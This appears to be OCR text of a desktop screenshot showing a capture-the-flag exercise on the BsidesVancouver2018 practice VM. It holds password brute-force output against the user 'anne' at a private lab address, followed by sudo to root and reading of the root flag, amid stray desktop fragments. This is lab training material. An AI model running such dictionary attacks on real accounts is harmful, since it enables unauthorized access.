 Cestino
books-main
PDF
PDF
PDF
Cybersecuri...
contratto full
Epicode_Pr...
BsidesVancouver2018 2 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Terminal
6:23 AM
root@bsides2018: /home/anne
anne@bsides2018:~$ sudo su
[sudo] password for anne:
root@bsides2018:/home/anne# whoami
root
root@bsides2018:/home/anne#
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
us
15:23
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "hayley" - 1100 of 14344405 [child 3] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "bigboy" - 1101 of 14344405 [child 12] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "esther" - 1102 of 14344405 [child 14] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "gerrard" - 1103 of 14344405 [child 13] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "frances" - 1104 of 14344405 [child 0] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "sexy123" - 1105 of 14344405 [child 11] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "catarina" - 1106 of 14344405 [child 15] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "archie" - 1107 of 14344405 [child 4] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "tweety1" - 1108 of 14344405 [child 1] (0/6)
[ATTEMPT] target 192.168.1.145 - login "anne" - pass "danger" - 1109 of 14344405 [child 2] (0/6)
- login "anne" - pass "rockme" - 1110 of 14344405 [child 3] (0/6)
- login "anne" - pass "pickles" - 1111 of 14344405 [child 12] (0/6)
- login "anne" - pass "marco" - 1112 of 14344405 [child 14] (0/6)
- login "anne" - pass "arnold" - 1113 of 14344405 [child 13] (0/6)
- login "anne" - pass "gregory" - 1114 of 14344405 [child 0] (0/6)
- login "anne" - pass "taylor1" - 1115 of 14344405 [child 13] (0/6)
- login "anne" - pass "brittney" - 1116 of 14344405 [child 3] (0/6)
- login "anne" - pass "superman1" - 1117 of 14344405 [child 0] (0/6)
- login "anne" - pass "babies" - 1118 of 14344405 [child 15] (0/6)
- login "anne" - pass "lorenzo" - 1119 of 14344405 [child 11] (0/6)
- login "anne" - pass "hamster" - 1120 of 14344405 [child 12] (0/6)
- login "anne" - pass "sofia" - 1121 of 14344405 [child 4] (0/6)
- login "anne" - pass "rocku" - 1122 of 14344405 [child 14] (0/6)
- login "anne" - pass "dominique" - 1123 of 14344405 [child 1] (0/6)
- login "anne" - pass "jenjen" - 1124 of 14344405 [child 2] (0/6)
- login "anne" - pass "donkey" - 1125 of 14344405 [child 3] (0/6)
- login "anne" - pass "11223344" - 1126 of 14344405 [child 15] (0/6)
- login "anne" - pass "yasmin" - 1127 of 14344405 [child 11] (0/6)
- login "anne" - pass "trevor" - 1128 of 14344405 [child 12] (0/6)
- login "anne" - pass "roxanne" - 1129 of 14344405 [child 4] (0/6)
- login "anne" - pass "audrey" - 1130 of 14344405 [child 13] (0/6)
- login "anne" - pass "happiness" - 1131 of 14344405 [child 2] (0/6)
- login "anne" - pass "creative" - 1132 of 14344405 [child 14] (0/6)
- login "anne" - pass "virginia" - 1133 of 14344405 [child 1] (0/6)
- login "anne" - pass "castillo" - 1134 of 14344405 [child 3] (0/6)
- login "anne" - pass "godisgood" - 1135 of 14344405 [child 0] (0/6)
- login "anne" - pass "chrissy" - 1136 of 14344405 [child 15] (0/6)
- login "anne" - pass "police" - 1137 of 14344405 [child 11] (0/6)
- login "anne" - pass "joyjoy" - 1138 of 14344405 [child 12] (0/6)
- login "anne" - pass "giggles" - 1139 of 14344405 [child 4] (0/6)
- login "anne" - pass "shorty1" - 1140 of 14344405 [child 13] (0/6)
- login "anne" - pass "speedy" - 1141 of 14344405 [child 2] (0/6)
- login "anne" - pass "parker" - 1142 of 14344405 [child 14] (0/6)
- login "anne" - pass "sports" - 1143 of 14344405 [child 1] (0/6)
Right Ctrl
BsidesVancouver2018 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
root@bsides2018:/home# ls
abatchy anne doomguy john mai
root@bsides2018:/home# ls -la
total 28
drwxr-xr-x 7 root root 4096 Mar 4 2018 .
drwxr-xr-x 23 root root 4096 Mar 3 2018 ..
drwxr-xr-x 19 abatchy abatchy 4096 Mar 7 2018 abatchy
drwxr-xr-x 2 anne anne 4096 Mar 4 2018 anne
drwxr-xr-x 2 doomguy doomguy 4096 Mar 3 2018 doomguy
drwxr-xr-x 2 john john 4096 Mar 3 2018 john
drwxr-xr-x 2 mai mai 4096 Mar 3 2018 mai
root@bsides2018:/home# cd
root@bsides2018:~# sudo find / -name "flag.txt" 2>/dev/null
/root/flag.txt
root@bsides2018:~# ls /root | grep "flag.txt"
flag.txt
root@bsides2018:~# cat flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on thi
s VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escala
tion.
Did you find them all?
@abatchy17
root@bsides2018:~# _
Right Ctrl
PDF
PDF
PDF
- per Merito -
Richiesta a...
perMerito_r...
Gmail - per
Merito - I...
Ri
MI SONO INNAMORATO DI UN
Marracash
1:10
3:50